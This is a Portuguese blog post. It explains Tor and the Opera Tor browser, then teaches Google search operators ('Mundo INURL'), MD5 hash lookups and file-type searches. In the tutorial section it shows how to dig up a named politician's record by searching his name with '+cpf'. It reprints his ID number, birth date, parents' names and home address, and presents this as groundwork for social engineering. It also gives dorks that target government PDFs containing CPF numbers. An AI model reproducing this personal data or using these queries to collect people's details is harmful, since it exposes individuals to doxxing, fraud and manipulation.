Uma observação importante: o usuário deve ter cuidado se for usar a rede Tor para tráfegos não-criptografados, pois a segurança em nível de transporte que o Tor implementa é só até o nó Tor de saída (exit node). Desse ponto até o destino da rede "convencional", o tráfego é encaminhado da maneira original como foi entregue ao Tor na máquina local. Então, se o usuário configurar o seu Tor para operar como servidor de relay, terá a possibilidade de logar o tráfego original de todas as pessoas que estiverem passando por túneis cujo nó de saída seja o seu nó Tor.

Tor é um pacote de ferramentas para organizações e pessoas que desejam mais segurança na Internet. Com ele, o tráfego de dados na navegação de mensageiros instantâneos, IRC, navegadores, SSH e outros aplicativos que usam o protocolo TCP se tornará anônimo. Ele também fornece uma plataforma na qual os desenvolvedores podem construir novos aplicativos baseados no anonimato, segurança e privacidade. O tráfego é mais seguro ao se usar Tor, pois as comunicações são ligadas através de uma rede distribuída de servidores, chamados roteadores onion (onion router), um projeto que visa à proteção e ao direito do usuário de permanecer anônimo na Internet.

Ao invés de direcionar a rota da fonte para o destino, os pacotes de dados da rede Tor assumem um caminho aleatório através de vários servidores que cobrem os traços para que nenhum observador inoportuno saiba de onde vieram e para onde vão os dados. O propósito dessa tecnologia é proteger os usuários da Internet contra a "análise de tráfego", uma forma de monitoramento de rede que ameaça o anonimato e a privacidade, atividades comerciais confidenciais e relacionamentos, além da segurança de Estado.

A análise de tráfego é usada diariamente por corporações, governos e indivíduos que desejam manter um banco de dados do que fazem pessoas e organizações na Internet. Ao invés de procurar o teor das comunicações, a análise de tráfego rastreia de onde vêm e para onde vão os seus dados, assim como quando foram enviados e a quantidade.

Por exemplo, companhias usam a análise de tráfego para armazenar um registro de que páginas da Internet o usuário visitou para construir um perfil dos seus interesses. Suponha-se que uma indústria farmacêutica use essa análise ao pesquisar um nicho de mercado, monitorando o website do concorrente para saber quais produtos lhe interessam. Uma lista de patentes pode ser consultada, rastreando todas as buscas feitas.

Tor dificulta a análise de tráfego ao evitar o rastreamento de dados online, permitindo que o usuário decida se deseja se identificar ou não ao se comunicar. A segurança é aperfeiçoada enquanto mais pessoas se voluntariam a executar servidores. Parte do objetivo do projeto Tor é fazer um experimento com o público, ensinando as melhores saídas para obter privacidade online.

Opera Tor

Opera Tor é um programa de computador que combina o programa de anonimidade Tor com o navegador Opera e deve ser executado diretamente de uma mídia portátil, como um pen drive.

Por ser executável diretamente de uma mídia portátil, Opera Tor não precisa nem mesmo ser instalado no computador, de tal forma que seu uso não altera em nada na configuração do sistema, dos outros navegadores ou arquivos. Programas baseados em Tor tem sido usado por internautas de países submetidos a ditaduras para burlar a censura do governo, uma vez que o IP do internauta é totalmente mascarado. Sendo assim, as páginas visitadas não poderão reter informação do internauta. Apenas o provedor do usuário terá acesso aos dados e detalhes da navegação.

No âmbito do estudo da Segurança da Informação pode-se questionar, porém, se governos e desenvolvedores não teriam acesso aos dados navegados, mas até hoje não houve nenhuma evidência neste sentido. De qualquer forma, esta tem sido uma ferramenta para internautas de diversos países acessarem a internet sem censura e jornalistas divulgarem notícias desagradáveis a governos em Estados ditatoriais, sendo uma verdadeira arma de informação a favor da democracia.

Mundo INURL Conceito,Principais operadores,Pesquisa MD5,Pesquisa de arquivos

*Conceito INURL.

*Principais operadores.

*Pesquisa MD5 e outras criptografia.

*Pesquisa de arquivos determinando o arquivo seja PDF ou TXT "fica de sua preferência a extensão".

*Conceito INURL:

Algumas dicas que servem para a maioria dos buscadores, incluindo o Google,

È usar apenas palavras chaves na sua busca, em vez de buscar, por exemplo, Golpe do Estado busque

Por Golpe Estado. O Google e alguns poucos outros tem uma melhor vantagem, ele faz um filtro de busca,

Retirando informações pequenas, como de, da/do, com, dessa forma não é totalmente necessário fazer o filtro

Manualmente, porém a pesquisa pode se tornar um pouco mais rápida.

"Ou seja para fazer uma pesquisa não precisa digitar uma pergunta na barra de pesquisa."

Exemplo

"Seu intuito é encontrar um sites com musicas da banda Metallica"

- ERRO: baixar musicas da banda Metallica: De fato vem sites com o conteúdo citado porem vem um resultado meio sujo.

"Devemos usar o poder das palavras chaves"

- Certo: musicas Metallica mp3 ou somente Metallica mp3: O resultado fica um pouco mais limpo pois vai direto para blogs

referente downloads.

*2 - Reforçando a pesquisa utilize: Aspas duplas, digamos queres achar uma pessoa pelo nome

Dados que você tem Nome: zé dirceu

Somente isso,como inicia pesquisar no Google "ZÉ DIRCEU" o resultado não mudou muito,com aspas.

Agora vamos ser um pouco mais inteligentes é usar em vez de zé vamos usar "JOSÉ DIRCEU",

Pois zé e abreviação de zé digamos assim.

Vão falar nossa não mudou muito, lembra que eu falei dos poderes de uma palavra chave vamos combinar

"JOSÉ DIRCEU" com algo comum de qualquer brasileiro

pesquisa: "JOSÉ DIRCEU" +cpf

+cpf = Obriga o o google a pesquisa a palavra CPF junto com termo "JOSÉ DIRCEU",

assim tú garante que o Google inclua CPF na pesquisa

Resultado:

JOSÉ DIRCEU DE OLIVEIRA E SILVA, brasileiro, casado, advogado, CI

n.º 3.358.423 SSP/SP, nascido em 16/03/1946, filho de Castorino de

Oliveira e Silva e Olga Guedes da Silva, residente na SQS 311, Bloco I,

apto. 302, Brasília/DF;

"Com isso já é possível gerar uma engenharia social mais isso em outro documento."

--------------------------------------------------------------------------------------------------------------------------------------

*Principais operadores.

// "ASPAS"

Pesquisar uma palavra ou frase exata: "consulta de pesquisa" Use aspas.

ex:[ "olha que coisa mais linda" ]

// -EXCLUIR

Excluir uma palavra -pesquisa: Adicione um hífen (-) antes da palavra para excluir.

ex:[ pandas -site:wikipedia.org ] 2 [ velocidade jaguar -carro ]

Incluir palavras similares: ~consulta Normalmente, algumas palavras da consulta original poderão

ser substituídas por sinônimos. Adicione um til (~)

ex:[ fatos ~alimentares ] inclui resultados para "fatos nutricionais"

// SITE:gov.br

Pesquisar em um site ou domínio: site: consulta Inclua "site:" para procurar informações em um único website.

ex:[ poupa tempo site:sp.gov.br ]

// "CORINGA*BATIMAN"

"Preencher" os espaços: consulta * consulta Use um asterisco (*) dentro da consulta como espaço

reservado para termos desconhecidos ou "curinga".

ex:[ "quem tem * vai a Roma" ]

// OR

Pesquisar por uma das palavras consulta OR consulta: Para pesquisar por páginas que contenham apenas uma palavra

entre várias palavras, inclua OR.

ex:[ sede olimpíadas 2014 OR 2018 ] 2 [ "copa do mundo 2014" OR "olimpíadas 2014" ]

// ..INTERVALO

Pesquise por um intervalo numérico número..número:Separe os números por dois pontos (sem espaços) para ver

resultados dentro do intervalo especificado de datas.

ex:[ câmera $50..$100 ] 2 [ vencedores copa do mundo ..2000 ]

// FILETYPE OU EXT

Pesquisa por arquivos determinando a extensão ext: ou filetype: Exemplo, apostilas ext:pdf ou filetype:pdf,

"introdução mysql" ext:pdf

// INTEXT:

Pesquisa de texto especifico intext:"Machado de Assis".

//INTITLE:

Termo do html

Pesquisa por texto especifico no title de sites intitle:"Machado de Assis livros"

Esses são os comandos básicos para sobrevivência em pesquisa.

--------------------------------------------------------------------------------------------------------------------------------------

*Pesquisa MD5 e outras criptografia.

Muito simples: "ff9830c42660c1dd1942844f8069b74a"

link: https://www.google.com.br/search?q="ff9830c42660c1dd1942844f8069b74a"

Pequisar site que são relacionados ao assunto md5 ou criptografia:

pesquise pelo termo:decrypt md5

*Pesquisa de arquivos determinando o arquivo seja PDF ou TXT "fica de sua preferência a extensão".

Vamos pesquisa apostilas

"Determinar o assunto depois a extenção" ext:pdf

"cpf" ext:pdf

ou

"cpf" filetype:pdf

Agora vamos combinar com o operador site: que vai determinar o site o domínio especifico da pesquisa.

site:gov.br "cpf" ext:pdf

ou

site:gov.br "cpf" filetype:pdf

Vamos restringir mais pois gov.br sera referente a muito subdomínios vamos nos focar governo de São Paulo.

site:sp.gov.br "cpf" ext:pdf

ou

site:sp.gov.br "cpf" filetype:pdf

Mundando foco da pesquisa busca de apostilas para estudos.

"Vamos tirar o termo site pois queremos pegar apostilas independente do domínio."

"Introdução php" ext:pdf

ou

"Introdução php" filetype:pdf

Mudando a palavra php para MYSQL ou C#,PERL sua pesquisa fica dinâmica.

A pesquisa é isso um pouco de operador é um pouco de necessidade.

By:Cleiton Pinheiro

Referencias:

http://www.google.com/intl/pt-br/insidesearch/tipstricks/something-to-do.html

http://blog.inurl.com.br/2011/01/o-que-e-string.html

Assinar:

Comentários (Atom)